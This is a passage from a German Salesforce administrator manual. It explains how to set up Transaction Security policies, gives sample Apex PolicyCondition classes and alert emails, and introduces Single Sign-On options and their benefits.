

Eine Transaktionssicherheitsrichtlinie besteht aus Ereignissen, Benachrichtigungen und Aktionen.

- **•** Auf die Organisation anzuwendende Richtlinien, die sich aus Ereignissen zusammensetzen. Die verfügbaren Ereignistypen lauten wie folgt:
	- **–** Datenexport für die Account-, Kontakt-, Lead- und Opportunity-Objekte
	- **–** Einheit für Authentifizierungsanbieter und Sitzungen, Clientbrowser und die Anmelde-IP
	- **–** Anmeldungen
- **–** Ressourcenzugriff für verbundene Anwendungen und Berichte und Dashboards
- **•** Verfügbare Richtlinienbenachrichtigungen Sie können per E-Mail, durch eine Benachrichtigung innerhalb der Anwendung oder durch beide benachrichtigt werden.
- **•** Beim Auslösen der Richtlinie vorzunehmende Aktionen:
	- **–** Blockieren des Vorgangs
	- **–** Erzwingen einer höheren Sicherungsebene mithilfe der Zwei-Faktoren-Authentifizierung
	- **–** Beenden einer aktuellen Sitzung

Sie können auch darauf verzichten, eine Aktion vorzunehmen, und einfach eine Benachrichtigung empfangen. Die verfügbaren Aktionen hängen vom ausgewählten Ereignistyp ab.

## <span id="page-959-0"></span>Einrichten der Transaktionssicherheit

Aktivieren und Konfigurieren Sie die Transaktionssicherheit in Ihrer Organisation, bevor Sie Ihre eigenen benutzerdefinierten Richtlinien erstellen. Nur aktive Benutzer, denen das Profil "Systemadministrator" zugewiesen ist, können diese Funktion verwenden.

- **1.** Aktivieren Sie Transaktionssicherheitsrichtlinien, um sie für die Verwendung zu aktivieren.
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Transaktionssicherheit* ein und wählen Sie dann **Transaktionssicherheit** aus.
	- **b.** Wählen Sie **Benutzerdefinierte Transaktionssicherheitsrichtlinien aktivieren** oben auf der Seite aus.

"ConcurrentSessionsLimitingPolicy" begrenzt gleichzeitige Sitzungen und wird auf zwei Arten ausgelöst:

- **•** Wenn ein Benutzer mit fünf aktuellen Sitzungen versucht, sich bei einer sechsten Sitzung anzumelden.
- **•** Wenn ein bereits angemeldeter Administrator versucht, sich erneut anzumelden.

Sie können die Anzahl der zulässigen Sitzungen ändern, indem Sie die Apex-Richtlinienimplementierung ConcurrentSessionsPolicyCondition ändern.

Die Richtlinie für den Leaddaten-Export blockiert übermäßige Leaddaten-Downloads. Sie wird ausgelöst, wenn auf den Download Folgendes zutrifft:

- **•** Mehr als 2.000 Leaddatensätze werden abgerufen.
- **•** Es dauert länger als eine Sekunde, bis der Download abgeschlossen ist.

Sie können diese Werte ändern, indem Sie die Richtlinienimplementierung DataLoaderLeadExportCondition ändern.

**2.** Legen Sie nach dem Aktivieren der Transaktionssicherheit die Einstellungen für Ihre Organisation fest.

- **a.** Klicken Sie auf **Standardeinstellungen** auf der Seite "Transaktionssicherheitsrichtlinien".
- **b.** Wählen Sie die Einstellung **Wenn Benutzer die maximal zulässige Anzahl an Salesforce-Sitzungen überschreiten, schließen Sie die älteste Sitzung** aus.

Anmelderichtlinien wirken sich auf den programmatischen Zugriff und den Zugriff über Salesforce Classic und Lightning Experience aus. Wenn Sie eine Richtlinie erstellen, die die Anzahl der gleichzeitigen Benutzersitzungen begrenzt, werden alle Sitzungen hinsichtlich dieser Begrenzung angerechnet. Gewöhnliche Anmeldungen mit einem Benutzernamen und einem Kennwort, Anmeldungen durch Webanwendungen, Anmeldungen mithilfe von Authentifizierungsanbietern und alle anderen Anmeldetypen werden berücksichtigt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Hierfür müssen Add-On-Abonnements für Salesforce Shield oder Salesforce Shield Event Monitoring erworben werden.

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Transaktionssicherheitsrichtlinien: **•** "Autor-Apex"

UND

"Anwendung anpassen"

Die Sitzungsbegrenzung ist kein Problem in Salesforce Classic oder Lightning Experience, da Sie gefragt werden, welche Sitzung bzw. Sitzungen Sie beenden möchten. Diese Auswahlmöglichkeit steht innerhalb eines Programms nicht zur Verfügung. Daher empfängt das Programm eine Transaktionssicherheitsausnahme, dass die Sitzungsbegrenzung erreicht wurde.

Um dieses Problem zu vermeiden, wählen Sie **Wenn Benutzer die maximal zulässige Anzahl an Salesforce-Sitzungen überschreiten, schließen Sie die älteste Sitzung**. Wenn eine programmatische Anforderung erfolgt, die die Anzahl der zulässigen Sitzungen überschreitet, werden ältere Sitzungen beendet, bis sich die Anzahl der Sitzungen wieder unterhalb der Begrenzung befindet. Die Einstellung funktioniert auch für Anmeldungen auf der Benutzeroberfläche. Anstatt aufgefordert zu werden, eine Sitzung zu beenden, wird die älteste Sitzung automatisch beendet und die neue Anmeldung wird für die neue Sitzung fortgesetzt. Im Folgenden erfahren Sie, wie die OAuth-Flows Anmelderichtlinien mit und ohne festgelegter Einstellung verarbeiten.



Weitere Informationen über Authentifizierungsabläufe finden Sie in der Salesforce-Hilfe unter [Authentifizieren von Anwendungen](#page-5606-0) [mit OAuth](#page-5606-0).

# <span id="page-961-0"></span>Erstellen von benutzerdefinierten Transaktionssicherheitsrichtlinien

Erstellen Sie Ihre eigenen benutzerdefinierten Richtlinien, die durch spezifische Ereignisse ausgelöst werden. Nur aktive Benutzer, denen das Profil "Systemadministrator" zugewiesen ist, können diese Funktion verwenden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Transaktionssicherheit* ein, wählen Sie **Transaktionssicherheit** aus und klicken Sie dann auf **Neu** in den benutzerdefinierten Transaktionssicherheitsrichtlinien.
- **2.** Geben Sie die grundlegenden Informationsfelder für Ihre neue Richtlinie ein.
	- **•** Verwenden Sie für die Klarheit und einfachere Wartung ähnliche Namen für die API und die Richtlinie. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten.
	- **•** Ereignistyp: Bestimmt die verfügbaren Aktionen. Dabei kann es sich um eine der im Folgenden genannten handeln:
		- **– Anmelden**: Eine Benutzeranmeldung. Durch das Anmelden können Sie eine beliebige Kombination aus Benachrichtigungen zuzüglich dieser Aktionen festlegen:
			- **•** Vollständiges Blockieren des Zugriffs
			- **•** Fortfahren, aber Erzwingen der Zwei-Faktoren-Authentifizierung
			- **•** Fortfahren, aber Erzwingen des Beendens einer aktuellen Anmeldesitzung
		- **– Einheit**. Ein Objekttyp. Wählen Sie eine spezifische Ressource und den gewünschten Typ an Benachrichtigungen aus.
		- **– Datenexport**. Sie werden benachrichtigt, wenn der ausgewählte Objekttyp mithilfe des Data Loader-API-Clients exportiert wurde.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Hierfür müssen Add-On-Abonnements für Salesforce Shield oder Salesforce Shield Event Monitoring erworben werden.

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Transaktionssicherheitsrichtlinien:

**•** "Autor-Apex" UND

"Anwendung anpassen"

- **– AccessResource**. Sie werden benachrichtigt, wenn der Zugriff auf die ausgewählte Ressource erfolgt. Sie können den Zugriff blockieren oder die Zwei-Faktoren-Authentifizierung erzwingen, bevor der Zugriff zulässig ist.
- **•** Benachrichtigungen. Sie können alle, einige oder keine Benachrichtigungsmethoden für jede Richtlinie auswählen.
- **•** Empfänger. Hierbei muss es sich um einen aktiven Benutzer handeln, dem das Profil "Systemadministrator" zugewiesen ist.
- **•** Echtzeitaktionen. Gibt die erforderlichen Aktionen an, wenn die Richtlinie ausgelöst wird. Die verfügbaren Aktionen hängen vom Ereignistyp ab. E-Mail- und Benachrichtigung innerhalb der Anwendung sind immer verfügbar. Für Anmelde- und Ressourcenereignisse können Sie zudem die Aktion blockieren oder mithilfe der Zwei-Faktoren-Authentifizierung eine höhere Zugriffssteuerungsebene erzwingen. Für Anmeldeereignisse können Sie erzwingen, dass eine vorhandene Sitzung erst beendet werden muss, bevor Sie mit der aktuellen Sitzung fortfahren können. Sie können die Standardaktion für das Beenden einer Sitzung so festlegen, dass immer die älteste Sitzung geschlossen wird.



Anmerkung: Die Zwei-Faktoren-Authentifizierung ist weder in Salesforce1 noch in Lightning Experience für den Ereignistyp "AccessResource" verfügbar. Stattdessen wird die Aktion "Blockierung" verwendet.

Wichtig: Wenn Sie eine Richtlinie erstellen, nach der eine Zwei-Faktoren-Authentifizierungsaktion erforderlich ist, räumen  $\mathbf{\Omega}$ Sie Ihren Benutzern die Möglichkeit ein, ein zeitbasiertes, einmaliges Kennwort zu erhalten. Bei diesem Kennwort handelt es sich um ihren zweiten Authentifizierungsfaktor. Wenn andernfalls eine Situation vorliegt, in der ein zweiter Authentifizierungsfaktor erforderlich ist, können sie ihre Aufgabe wie das Anmelden oder das Ausführen eines Berichts nicht abschließen.

- **•** Sie können eine vorhandene Klasse für die Apex-Richtlinie verwenden oder **Apex generieren** auswählen, damit eine Standardrichtlinienklasse erstellt wird, die die Schnittstelle TxnSecurity.PolicyCondition implementiert. Sie haben außerdem die Möglichkeit, eine eigene Richtlinie zu erstellen, um Anpassungen zu nutzen, die Sie an Ihrer Organisation vorgenommen haben.
- **•** Der für Richtlinie ausführen als ausgewählte Benutzer muss das Profil "Systemadministrator" aufweisen.
- **3.** Optional können Sie eine Bedingung für eine spezifische Eigenschaft als Teil der Richtlinie erstellen. Beispielsweise können Sie eine Richtlinie erstellen, die ausgelöst wird, wenn über eine bestimmte Quellen-IP auf einen Bericht oder ein Dashboard zugegriffen wird. Bei der Quellen-IP handelt es sich um die Eigenschaft, die Sie überprüfen.
	- **•** Die verfügbaren Eigenschaften hängen vom ausgewählten Ereignistyp ab.
	- **•** Zum Beispiel sind Eigenschaftsänderungen verfügbar, die innerhalb einer angegebenen Anzahl an Tagen erfolgt sind oder eine genaue Übereinstimmung zu einem Eigenschaftswert darstellen.
- **4.** Aktivieren Sie zum Aktivieren einer Richtlinie das Kontrollkästchen der Richtlinie. Sie können Richtlinien gemäß Ihren Anforderungen aktivieren und deaktivieren.
- **5.** Klicken Sie auf **Speichern**.

Nach dem Speichern Ihrer Auswahl wird die Bearbeitungsseite für Ihre neue Richtlinie angezeigt. Sie können Ihre Richtlinie hier ändern und die zugehörige Apex-Klasse ändern.

Wenn Sie keinen Bedingungswert angegeben haben, bevor Sie die Apex-Schnittstelle für eine Richtlinie generiert haben, können Sie die Bedingung später hinzufügen. Wenn Sie die Bedingung ändern möchten, können Sie sie bearbeiten. Bearbeiten Sie den Apex-Code zum Einschließen einer Bedingung, bevor Sie Ihre Richtlinie aktivieren. Wenn Sie niemals eine Bedingung einschließen, wird Ihre Bedingung niemals ausgelöst. Beispiele finden Sie unter [Apex-Richtlinien für Transaktionssicherheitsbenachrichtigungen.](#page-962-0)

<span id="page-962-0"></span>Sie können mehrere Richtlinien für denselben Ereignistyp erstellen, es wird jedoch empfohlen, dass sich Ihre Richtlinien und die zugehörigen Aktionen nicht überlappen. Alle Richtlinien für ein bestimmtes Ereignis werden ausgeführt, wenn das Ereignis erfolgt. Die Reihenfolge der Ausführung ist jedoch unbestimmt. Wenn Sie beispielsweise über zwei für einen exportierten Kontakt aktivierte Richtlinien verfügen, können Sie nicht sicher sein, welche Richtlinie zuerst ausgelöst wird. Wenn eine Richtlinie den Kontakt kopiert, die andere Richtlinie den Kontakt jedoch löscht, treten beim Kopiervorgang Fehler auf, wenn das Löschen zuerst erfolgt ist.

# Apex-Richtlinien für Transaktionssicherheitsbenachrichtigungen

In jeder Transaktionssicherheitsrichtlinie muss die Apex

TxnSecurity.PolicyCondition-Schnittstelle implementiert werden. Im Folgenden finden Sie einige Beispiele.

Wenn Sie keinen Bedingungswert angegeben haben, bevor Sie die Apex-Schnittstelle für eine Richtlinie generiert haben, können Sie die Bedingung später hinzufügen. Wenn Sie die Bedingung ändern möchten, können Sie sie bearbeiten. Bearbeiten Sie den Apex-Code zum Einschließen einer Bedingung, bevor Sie Ihre Richtlinie aktivieren. Wenn Sie niemals eine Bedingung einschließen, wird Ihre Bedingung niemals ausgelöst. In den folgenden Beispielen sehen Sie, wie die Bedingung formuliert wird.

Beim Löschen einer Transaktionssicherheitsrichtlinie wird Ihre TxnSecurity.PolicyCondition-Implementierung nicht gelöscht. Sie können den Apex-Code in anderen Richtlinien erneut verwenden.

In diesem Apex-Richtlinienbeispiel wird eine Richtlinie implementiert, die ausgelöst wird, wenn sich jemand in den letzten 24 Stunden über mehrere IP-Adressen angemeldet hat.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Hierfür müssen Add-On-Abonnements für Salesforce Shield oder Salesforce Shield Event Monitoring erworben werden.

```
Beispiel:
```

```
global class LoginPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   AggregateResult[] results = [SELECT SourceIp
                                 FROM LoginHistory
                                 WHERE UserId = :e.userId
                                       AND LoginTime = LAST N DAYS:1
                                 GROUP BY SourceIp];
   if(!results.isEmpty() && results.size() > 1) {
     return true;
    }
   return false;
 }
}
```
In diesem Apex-Richtlinienbeispiel wird eine Richtlinie implementiert, die ausgelöst wird, wenn eine Sitzung über eine spezifische IP-Adresse erstellt wird.

### Beispiel: global class SessionPolicyCondition implements TxnSecurity.PolicyCondition { public boolean evaluate(TxnSecurity.Event e) { AuthSession eObj = [SELECT SourceIp FROM AuthSession WHERE Id = :e.entityId];  $if(eObj.SourceIp == '1.1.1.1')$  } { return true; } return false; } }

Diese DataExport-Richtlinie implementiert eine Richtlinie, die ausgelöst wird, wenn jemand Daten über den Data Loader exportiert.

```
Beispiel:
global class DataExportPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
    if(e.data.get('SourceIp') == '1.1.1.1')return true;
    }
    return false;
  }
}
```
Diese Apex-Richtlinie wird ausgelöst, wenn jemand auf Berichte zugreift.

Beispiel:

```
global class ReportsPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   if(e.data.get('SessionLevel') == 'STANDARD' ){
      return true;
    }
    return false;
  }
}
```
Diese Apex-Richtlinie wird ausgelöst, wenn jemand auf eine verbundene Anwendung zugreift.

```
Beispiel:
global class ConnectedAppsPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
    if(e.data.get('SessionLevel') == 'STANDARD' && (e.entityId == '0CiD00000004Cce')){
       return true;
    }
    return false;
  }
}
```
<span id="page-964-0"></span>SIEHE AUCH:

[Zusätzliche PolicyCondition-Beispielimplementierungen](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_interface_TxnSecurity_PolicyCondition.htm)

## Verwalten von Transaktionssicherheitsrichtlinien

Verwenden Sie Transaktionssicherheitsrichtlinien, um Apex-Code zum Implementieren Ihrer Richtlinien zu definieren, zu aktivieren und zu generieren. Geben Sie an, wie Sie benachrichtigt werden möchten, wenn eine Richtlinie ausgelöst wird, und wählen Sie dann die zu aktivierenden Richtlinien aus. Nur aktive Benutzer, denen das Profil "Systemadministrator" zugewiesen ist, können diese Funktion verwenden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Transaktionssicherheit* ein und wählen Sie dann **Transaktionssicherheit** aus.
- **2.** Auf der Seite "Transaktionssicherheitsrichtlinien" haben Sie folgende Möglichkeiten:
	- **•** Anzeigen einer Ansicht
	- **•** Erstellen einer Ansicht
	- **•** Bearbeiten einer Richtlinie
	- **•** Erstellen einer Richtlinie
	- **•** Bearbeiten der TxnSecurity.PolicyCondition-Apex-Klasse für eine Richtlinie
	- **•** Löschen einer Richtlinie
	- **•** Festlegen der Standardeinstellungen für die Transaktionssicherheit

Sie können die Standardeinstellungen für die Transaktionssicherheit jederzeit ändern.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Hierfür müssen Add-On-Abonnements für Salesforce Shield oder Salesforce Shield Event Monitoring erworben werden.

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Transaktionssicherheitsrichtlinien:

- **•** "Autor-Apex" UND
	- "Anwendung anpassen"

# <span id="page-965-0"></span>Empfangen von Benachrichtigungen zur Transaktionssicherheit

Wenn eine aktivierte Richtlinie ausgelöst wird, erhalten Sie die ausgewählten Benachrichtigungen. Die Benachrichtigungen sind für die einfache Erkennung formatiert.

## E-Mail-Benachrichtigungen

Von der Funktion "Transaktionssicherheit" gesendete Benachrichtigungen weisen den Betreff "Transaktionssicherheitswarnung!" auf. Im Nachrichtentext werden die ausgelöste Richtlinie und das Ereignis bzw. die Ereignisse angegeben, durch dessen bzw. deren Eintreten die Richtlinie ausgelöst wurde. Die aufgeführten Zeiten entsprechen den Zeiten, zu denen die Richtlinie im Gebietsschema und in der Zeitzone des Empfängers ausgelöst wurde. Beispielsweise wird eine Richtlinie in der Zeitzone "Östliche Normalzeit" um 18:46 Uhr ausgelöst. Der Administrator, der die Benachrichtigung empfängt, befindet sich in der Zeitzone "Pazifische Normalzeit", daher werden die Zeiten im Format dieser Zeitzone angezeigt. Hier ist ein Beispiel:

## Beispiel:

```
From: Transaction Security <noreply@salesforce.com>
To: Admin@company.com
Sent: Friday, November 12, 2014, 5:35 PM
Subject: Transaction Security Alert!
This is a transaction security policy alert.
Policy: An administrator created a new user.
Event(s) responsible for triggering this policy:
1. Created new user Lisa Johnson at 11/12/2014 5:35:09 PM PST
```
## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Hierfür müssen Add-On-Abonnements für Salesforce Shield oder Salesforce Shield Event Monitoring erworben werden.

## Benachrichtigungen innerhalb der Anwendung

Benachrichtigungen innerhalb der Anwendung stehen nur zur Verfügung, wenn Sie ein Salesforce1-Benutzer sind. In der Benachrichtigung wird die Richtlinie angegeben, die ausgelöst wurde. Hier ist ein Beispiel:

## Beispiel:

```
Transaction Security Alert:
Policy New Encrypted Custom Field was triggered.
```
# <span id="page-966-0"></span>Single Sign-On

Single Sign-On ermöglicht es Benutzern, auf alle autorisierten Netzwerkressourcen zuzugreifen, ohne dass sie sich für jede Ressource einzeln anmelden müssen. Benutzernamen und Kennwörter werden mit einer unternehmenseigenen Benutzerdatenbank oder einer anderen Clientanwendung abgeglichen, sodass es nicht nötig ist, mehrere von Salesforce verwaltete Kennwörter zu verwenden.

Salesforce bietet folgende Möglichkeiten, um Single Sign-On zu verwenden:

- **•** Mit der verbundenen Authentifizierung unter Verwendung von Security Assertion Markup Language (SAML) können Sie Authentifizierungs- und Autorisierungsdaten zwischen angegliederten, aber nicht in Beziehung stehenden Webservices senden. Dies ermöglicht Ihnen die Anmeldung bei Salesforce über eine Clientanwendung. Verbundene Authentifizierung unter Verwendung von SAML ist für Ihre Organisation standardmäßig aktiviert.
- **•** Bei der Single Sign-On-Methode der delegierten Authentifizierung können Sie Salesforce in eine Authentifizierungsmethode Ihrer Wahl integrieren. Dadurch können Sie die Authentifizierung in Ihren LDAP-Server (Lightweight Directory Access Protocol) integrieren oder Single Sign-On mit Authentifizierung über ein Token anstatt eines Kennworts durchführen. Die delegierte Authentifizierung wird auf der Berechtigungsebene verwaltet, wodurch es möglich ist, dass einige Benutzer delegierte Authentifizierung verwenden, während andere weiterhin ihr von Salesforce verwaltetes Kennwort verwenden. Die delegierte Authentifizierung wird durch Berechtigungen festgelegt, nicht durch die Organisation.

Hier einige der Hauptgründe für die Verwendung der delegierten Authentifizierung:

- **–** Einsetzen einer anspruchsvolleren Art der Benutzerauthentifizierung, beispielsweise Integration eines Anbieters sicherer Identitäten
- **–** Definieren Ihrer Anmeldeseite als privat und geschützt durch die Firewall Ihres Unternehmens
- **–** Abheben Ihrer Organisation von allen anderen Unternehmen, die mit Salesforce arbeiten, zur Verringerung von so genannten Phishing-Angriffen

Sie müssen die Aktivierung dieser Funktion bei Salesforce anfordern. Wenden Sie sich an Salesforce, um Single Sign-On mit delegierter Authentifizierung für Ihr Unternehmen zu aktivieren.

**•** Authentifizierungsanbieter ermöglichen Benutzern, sich mit ihren Anmeldeinformationen von einem externen Serviceanbieter bei Ihrer Salesforce-Organisation anzumelden. Salesforce unterstützt das OpenID Connect-Protokoll, das es Benutzern ermöglicht, sich über einen OpenID Connect-Anbieter wie Google, PayPal, LinkedIn und andere Dienste, die OpenID

Connect unterstützen, anzumelden. Wenn Authentifizierungsanbieter aktiviert sind, überprüft Salesforce das Kennwort des Benutzers nicht. Stattdessen verwendet Salesforce die Anmeldeinformationen des Benutzers vom externen Serviceanbieter, um Authentifizierungsinformationen zu ermitteln.

Wenn Sie einen externen Identitätsanbieter besitzen und Single Sign-On für Ihre Salesforce-Organisation konfigurieren, fungiert anschließend Salesforce als Serviceanbieter. Sie können Salesforce auch als [Identitätsanbieter](#page-1052-0) aktivieren und Single-Sign-On verwenden, um eine Verbindung zu einem anderen Service-Anbieter herzustellen. Nur der Serviceanbieter muss Single Sign-On konfigurieren.

Auf der Seite "Single Sign-On-Einstellungen" wird angezeigt, welche Version von Single Sign-On für Ihre Organisation verfügbar ist. Weitere Informationen zu den Single Sign-On-Einstellungen finden Sie unter [Konfiguration von SAML-Einstellungen für Single Sign-On](#page-978-0). Weitere Informationen zur SAML- und Salesforce-Sicherheit finden Sie im [Security Implementation Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf).

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verbundene

Authentifizierung ist in folgenden Editionen verfügbar: **Alle** Editionen

Delegierte Authentifizierung ist in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Authentifizierungsanbieter sind verfügbar in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" **UND** 

"Alle Daten modifizieren"

# Vorteile von Single Sign-On

Die Implementierung von Single Sign-On bietet Ihrem Unternehmen folgende Vorteile:

- **• Verminderte administrative Kosten:** Mit Single Sign-On müssen sich Benutzer nur ein einziges Passwort merken, um sowohl auf Netzwerk-Ressourcen als auch auf externe Anwendungen und Salesforce zugreifen zu können. Beim Zugriff auf Salesforce vom Unternehmensnetzwerk aus werden Benutzer nahtlos angemeldet, ohne dass sie einen Benutzernamen oder ein Passwort eingeben müssen. Beim Zugriff auf Salesforce von außerhalb des Unternehmensnetzwerks können Benutzer ihre Netzwerk-Anmeldedaten verwenden, um sich anzumelden. Da es weniger Kennwörter zu verwalten gibt, erhalten Systemadministratoren weniger Anfragen zum Zurücksetzen von vergessenen Kennwörtern.
- **• Optimale Nutzung bestehender Investitionen:** Viele Unternehmen nutzen eine zentrale LDAP-Datenbank, um Benutzerdaten zu verwalten. Wenn die Salesforce-Authentifizierung auf dieses System übertragen wird, können Benutzer, die aus dem LDAP-System entfernt werden, auch nicht mehr auf Salesforce zugreifen. Folglich verlieren Benutzer, die das Unternehmen verlassen, nach ihrem Austritt automatisch jeglichen Zugriff auf Unternehmensdaten.
- **• Zeitersparnis:** Durchschnittlich benötigt ein Benutzer fünf bis 20 Sekunden, um sich bei einer Online-Anwendung anzumelden, und noch länger, wenn er seinen Benutzernamen oder sein Passwort falsch schreibt und aufgefordert wird, eine neue Eingabe zu machen. Durch Single Sign-On wird eine manuelle Anmeldung bei Salesforce überflüssig gemacht. Diese gesparten Sekunden führen zusammengerechnet zu einer deutlichen Produktivitätssteigerung.
- **• Größere Akzeptanz seitens der Benutzer:** Dadurch, dass eine Anmeldung nicht nötig ist, steigt die Wahrscheinlichkeit, dass Benutzer Salesforce regelmäßig verwenden. Benutzer können zum Beispiel E-Mail-Nachrichten versenden, die Links zu Informationen in Salesforce enthalten, etwa zu Datensätzen und Berichten. Wenn die Empfänger der E-Mail-Nachricht auf die Links klicken, öffnet sich die jeweilige Seite in Salesforce automatisch.
- **• Größere Sicherheit:** Alle Passwort-Richtlinien, die Sie für Ihr Unternehmensnetzwerk aufgestellt haben, gelten auch für Salesforce. Außerdem kann die Sicherheit für Benutzer, die Zugriff auf sensible Daten haben, gesteigert werden, indem Authentifizierungsinformationen gesendet werden, die nur für eine Nutzung gültig sind.

[Bewährte Methoden für die Implementierung von Single Sign-On](#page-969-0)

[Grundlegendes zu Single Sign-On mit delegierter Authentifizierung](#page-972-0)

[Konfiguration von Salesforce für delegierte Authentifizierung](#page-973-0)

#### [Steuern des Zugriffs individueller API-Clients auf die Salesforce-Organisation](#page-974-0)

